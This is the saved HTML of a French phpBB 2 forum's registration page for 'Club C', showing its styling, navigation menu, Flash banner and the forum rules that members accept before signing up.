

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/profile.php?mode=register&sid=3b1b1321d8b80eb8a5b96ee92a9e81cd
body_size: 19297
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta name="robots" content="noindex,nofollow" /><meta name="robots" content="noarchive" /><meta http-equiv="expires" content="0" /><meta http-equiv="pragma" content="no-cache" /><link rel="top" href="./index.php?sid=f3a01a59156518a695564d7d832f130a" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=f3a01a59156518a695564d7d832f130a" title="Rechercher" />
<link rel="help" href="./faq.php?sid=f3a01a59156518a695564d7d832f130a" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=f3a01a59156518a695564d7d832f130a" title="Liste des Membres" />
<title>Club C - S'enregistrer</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=f3a01a59156518a695564d7d832f130a" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a class="nav" href="index.php?sid=f3a01a59156518a695564d7d832f130a">Club C Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thHead" height="25" valign="middle">Club C - Enregistrement - Règlement</th>
	</tr>
	<tr>
		<td class="row1" align="center"><table width="80%" cellspacing="2" cellpadding="2" border="0" align="center">
			<tr>
				<td><span class="genmed"><br />Les administrateurs et modérateurs de ce forum s'efforceront de supprimer ou éditer tous les messages à caractère répréhensible aussi rapidement que possible. Toutefois, il leur est impossible de passer en revue tous les messages. Vous admettez donc que tous les messages postés sur ces forums expriment la vue et opinion de leurs auteurs respectifs, et non pas des administrateurs, ou modérateurs, ou webmestres (excepté les messages postés par eux-même) et par conséquent ne peuvent pas être tenus pour responsables.<br /><br />Vous consentez à ne pas poster de messages injurieux, obscènes, vulgaires, diffamatoires, menaçants, sexuels ou tout autre message qui violerait les lois applicables. Le faire peut vous conduire à être banni immédiatement de façon permanente (et votre fournisseur d'accès à internet en sera informé). L'adresse IP de chaque message est enregistrée afin d'aider à faire respecter ces conditions. Vous êtes d'accord sur le fait que le webmestre, l'administrateur et les modérateurs de ce forum ont le droit de supprimer, éditer, déplacer ou verrouiller n'importe quel sujet de discussion à tout moment. En tant qu'utilisateur, vous êtes d'accord sur le fait que toutes les informations que vous donnerez ci-après seront stockées dans une base de données. Cependant, ces informations ne seront divulguées à aucune tierce personne ou société sans votre accord. Le webmestre, l'administrateur, et les modérateurs ne peuvent pas être tenus pour responsables si une tentative de piratage informatique conduit à l'accès de ces données.<br /><br />Ce forum utilise les cookies pour stocker des informations sur votre ordinateur. Ces cookies ne contiendront aucune information que vous aurez entré ci-après, ils servent uniquement à améliorer le confort d'utilisation. L'adresse e-mail est uniquement utilisée afin de confirmer les détails de votre enregistrement ainsi que votre mot de passe (et aussi pour vous envoyer un nouveau mot de passe dans la cas où vous l'oublieriez).<br /><br />En vous enregistrant, vous vous portez garant du fait d'être en accord avec le règlement ci-dessus.<br /><br /><br /><div align="center"><a href="profile.php?mode=register&amp;ab_mongolism43534=agreeddddec0b2082da025455add6ac1c2594746d&amp;sid=f3a01a59156518a695564d7d832f130a" class="genmed" rel="nofollow">J'accepte le règlement et j'ai <b>exactement</b> ou <b>plus</b> de 13 ans</a><br /><br /><a href="profile.php?mode=register&amp;ab_mongolism43534=agreeddddec0b2082da025455add6ac1c2594746d&amp;coppa=true&amp;sid=f3a01a59156518a695564d7d832f130a" class="genmed" rel="nofollow">J'accepte le règlement et j'ai <b>moins</b> de 13 ans</a><br /><br /><a href="index.php?sid=f3a01a59156518a695564d7d832f130a" class="genmed">Je n'accepte pas le règlement</a></div><br /></span></td>
			</tr>
		</table></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
